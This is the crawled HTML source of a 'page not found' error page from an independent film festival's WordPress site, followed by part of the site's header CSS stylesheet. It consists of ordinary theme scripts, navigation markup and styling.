<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="error-404" data-elementor-id="600" class="elementor elementor-600 elementor-location-single post-3912 post type-post status-publish format-standard hentry category-oct-2021" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d8acf06 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d8acf06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-386a53b" data-id="386a53b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0377ed3 elementor-widget elementor-widget-heading" data-id="0377ed3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">404</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-99d2321 elementor-widget elementor-widget-heading" data-id="99d2321" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OOPS! PAGE NOT FOUND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0238765 elementor-align-right elementor-widget elementor-widget-button" data-id="0238765" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Back to Home Page</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="13735" class="elementor elementor-13735" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97003c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97003c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15bfbc2" data-id="15bfbc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b247f26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b247f26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3cb7a0" data-id="a3cb7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c67daf elementor-widget elementor-widget-image" data-id="6c67daf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img fetchpriority="high" width="702" height="130" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png" class="attachment-full size-full wp-image-257" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png 702w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-1-300x56.png 300w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d0b00e3 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d0b00e3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4626af5" href="https://www.facebook.com/profile.php?id=100083238493680" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8dcf56b" href="https://instagram.com/mdiff_21?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26b43f3" href="https://twitter.com/MDIFF21" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecfabea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfabea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a5f646" data-id="0a5f646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-831ddcc elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="831ddcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab52e1a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ab52e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02eaec" data-id="d02eaec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc5fb4 elementor-widget elementor-widget-heading" data-id="dfc5fb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2024 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bc214b elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6bc214b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98ced32" data-id="98ced32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cf1b9d elementor-widget elementor-widget-heading" data-id="1cf1b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2022 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5065d" data-id="6f5065d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e30e932 elementor-widget elementor-widget-heading" data-id="e30e932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Design &amp; Developed by <a href="https://semboat.com/"><u>Semboat Technology.</u></a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.10.4" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"79cf2d29b9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mdiff.net\/best-director-3\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.16" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/mdiff.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9ad6141eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3912,"title":"Best%20Director%20-%20Multi%20Dimension%20Independent%20Film%20Festival","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"e1824fbbbe","urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mdiff.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script>var localize ={"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"79cf2d29b9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mdiff.net\/best-director-3\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">window.setTimeout(function (){
  jQuery(window).scroll(function(){
  	var dx = jQuery(window).scrollTop();
	  if (dx > 200) {
	    jQuery("#menu02").addClass('menu02back');
	  }

	  else{
		  jQuery("#menu02").removeClass('menu02back');
	  };
  });
}, 100);;</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a39d65b5799b4df09343ea14b0a67ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-24 20:06:55 -->

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1716279391
body_size: 787
content:
.elementor-38 .elementor-element.elementor-element-6ab69168 > .elementor-container{max-width:1170px;min-height:70px;}.elementor-38 .elementor-element.elementor-element-6ab69168{margin-top:0px;margin-bottom:-70px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-1e8e809c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-1e8e809c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-24cac08{text-align:left;width:initial;max-width:initial;align-self:center;}.elementor-38 .elementor-element.elementor-element-24cac08 img{width:100%;max-width:236px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-menu-toggle{margin:0 auto;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:2px;padding-bottom:2px;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item:focus{color:#D3A33D;fill:#D3A33D;}.elementor-38 .elementor-element.elementor-element-1294d7a3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:initial;max-width:initial;align-self:center;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-b275727 > .elementor-container{max-width:1170px;min-height:70px;}.elementor-38 .elementor-element.elementor-element-b275727:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-b275727 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0903;}.elementor-38 .elementor-element.elementor-element-b275727{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-70px;}.elementor-38 .elementor-element.elementor-element-b275727 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-d82af77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-d82af77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-925256a{text-align:left;width:initial;max-width:initial;align-self:center;}.elementor-38 .elementor-element.elementor-element-925256a img{width:100%;max-width:236px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-3278556.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-3278556.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-3278556.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle{margin:0 auto;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle{color:var( --e-global-color-749a7a4 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle:hover{color:var( --e-global-color-4bcfa00 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-749a7a4 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-38 .elementor-element.elementor-element-e9d28e3 div.elementor-menu-toggle{color:var( --e-global-color-4bcfa00 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 div.elementor-menu-toggle svg{fill:var( --e-global-color-4bcfa00 );}.elementor-38 .elementor-element.elementor-element-e9d28e3{width:initial;max-width:initial;align-self:center;}body.elementor-page-38:not(.elementor-motion-effects-element-type-background), body.elementor-page-38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-b275727{padding:0px 10px 0px 10px;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-1e8e809c{width:28.912%;}.elementor-38 .elementor-element.elementor-element-6c08fc46{width:71.088%;}.elementor-38 .elementor-element.elementor-element-d82af77{width:37.63%;}.elementor-38 .elementor-element.elementor-element-3278556{width:62.37%;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-24cac08{--container-widget-width:202px;--container-widget-flex-grow:0;width:var( --container-widget-width, 202px );max-width:202px;}.elementor-38 .elementor-element.elementor-element-d82af77{width:60%;}.elementor-38 .elementor-element.elementor-element-925256a{--container-widget-width:202px;--container-widget-flex-grow:0;width:var( --container-widget-width, 202px );max-width:202px;}.elementor-38 .elementor-element.elementor-element-3278556{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-1294d7a3 */.elementor-38 .elementor-element.elementor-element-1294d7a3 .e--pointer-underline .elementor-item:after {
	width: 0;
	-webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
    background: #D3A33D !important;
    opacity: 1 !important;
}
.elementor-38 .elementor-element.elementor-element-1294d7a3 .e--pointer-underline a:hover:after {
	width: 100% !important;
}

.elementor-38 .elementor-element.elementor-element-1294d7a3 .current_page_item .elementor-item:after {
	width: 100% !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-e9d28e3 */.elementor-38 .elementor-element.elementor-element-e9d28e3 .e--pointer-underline .elementor-item:after {
	width: 0;
	-webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
    background: #D3A33D !important;
    opacity: 1 !important;
}
.elementor-38 .elementor-element.elementor-element-e9d28e3 .e--pointer-underline a:hover:after {
	width: 100% !important;
}

.elementor-38 .elementor-element.elementor-element-e9d28e3 .current_page_item .elementor-item:after {
	width: 100% !important;
